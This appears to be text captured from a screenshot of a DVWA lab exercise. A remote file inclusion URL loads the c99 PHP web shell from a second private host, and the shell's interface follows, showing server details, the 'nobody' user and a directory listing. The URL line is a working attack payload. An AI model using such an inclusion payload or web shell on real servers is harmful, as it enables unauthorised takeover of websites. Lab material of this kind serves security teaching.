 192.168.1.2/vulnerabilities/fi/?page=http://192.168.1.3/c99.txt? Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
!c99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
uname -a: Linux dvwa 2.6.32-24-generic #41-Ubuntu SMP Thu Aug 19 01:12:52 UTC 2010 i686
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
Safe-mode:
/opt/lampp/htdocs/vulnerabilities/fi/ drwxr-xr-x
Free 214.12 MB of 216.82 MB (98.76%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by hacker
Listing folder (2 files and 3 folders):
Name Size Modify Owner/Group Perms Action
LINK 30.08.2010 15:51:33 root/root drwxr-xr-x
LINK 24.08.2010 21:45:30 root/root drwxr-xr-x
[.wn] DIR 07.09.2010 23:47:20 root/root drwxr-xr-x